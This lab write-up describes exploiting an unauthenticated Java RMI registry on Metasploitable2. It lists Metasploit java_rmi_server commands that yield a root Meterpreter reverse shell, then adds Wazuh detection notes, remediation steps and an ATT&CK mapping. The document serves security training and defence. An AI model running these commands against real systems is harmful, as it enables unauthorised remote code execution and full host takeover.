Metasploit Java RMI Reverse Shell
Exploiting an unauthenticated Java RMI registry on port 1099 to obtain a Meterpreter session
Summary
This attack exploited an unauthenticated Java RMI service running on port 1099 of Metasploitable2 using the Metasploit Framework java_rmi_server module. An initial attempt to use the vsftpd 2.3.4 backdoor exploit (CVE-2011-2523) failed, demonstrating the need to adapt when exploits do not work as expected. Pivoting based on intelligence gathered during the initial nmap reconnaissance, the focus shifted to the exposed Java RMI registry, resulting in a successful Meterpreter reverse TCP session from Metasploitable (192.168.100.20) back to Kali (192.168.100.10). This shows how high-quality recon directly informs exploitation choices.
Attack Technique Used
The attack leverages a Java deserialization vulnerability exposed through the Java RMI registry. Java RMI is designed to allow remote method invocation between Java objects across the network. On Metasploitable2, the RMI registry accepts and deserializes arbitrary Java objects without authentication. Metasploit's exploit/multi/misc/java_rmi_server module crafts a malicious serialized object that, when deserialized by the target JVM, executes arbitrary code and establishes a reverse TCP connection to the attacker-controlled Metasploit listener.
Steps to Reproduce

Terminal: Kali SSH (ssh owokali@192.168.100.10)
TERM=xterm msfconsole
use exploit/multi/misc/java_rmi_server
set RHOSTS 192.168.100.20
set LHOST 192.168.100.10
runExpected output: Metasploit opens a reverse TCP handler and reports a Meterpreter session such as: Meterpreter session 1 opened (192.168.100.10:4444 -> 192.168.100.20:50553).
Complete findings:
- Metasploit started a reverse TCP handler on
192.168.100.10:4444. - The module served a malicious payload JAR over HTTP on port 8080.
- An RMI header and call were sent to the target's Java RMI registry on
192.168.100.20:1099. - The target JVM requested, downloaded, and executed the payload JAR from the Metasploit HTTP server.
- The stage (approximately 58 KB) was delivered to
192.168.100.20. - Meterpreter session 1 opened at
2026-02-23 17:56:43with a connection tuple192.168.100.10:4444 -> 192.168.100.20:50553. - The session was running as root on Metasploitable, so no local privilege escalation was required.
Detection (Wazuh)
This exploitation chain creates several detectable behaviors. From a network perspective, an outbound reverse TCP connection from the victim (192.168.100.20) to the attacker (192.168.100.10) on port 4444 is unusual and should stand out in flow data or IDS alerts. On the endpoint side, a Wazuh agent would observe the JVM spawning a new process and establishing an outbound connection to a non-standard high port. Wazuh rules related to process creation, network connections, and potentially Java exploitation indicators would all contribute to detecting this activity when correlated in the SIEM.
Remediation
- Disable the Java RMI registry unless it is absolutely required; most applications no longer need RMI exposed directly.
- Keep the Java runtime and all Java-based services fully patched to reduce the impact of deserialization and RMI-related vulnerabilities.
- Implement strict egress filtering so that servers like Metasploitable cannot initiate arbitrary outbound connections; only necessary destinations and ports should be allowed.
- Never run application services as root; instead, use dedicated, least-privilege service accounts to limit blast radius when exploitation occurs.
- Deploy a network IDS/IPS capable of detecting common Meterpreter and Metasploit signatures.
- Implement application control or whitelisting to block unauthorized or unexpected code execution paths.
MITRE ATT&CK Mapping
T1203 Exploitation for Client Execution, T1059 Command and Scripting Interpreter, T1021.004 Remote Services: SSH (used for attacker control), T1572 Protocol Tunneling.
Screenshots with captions
java_rmi_server exploit configured.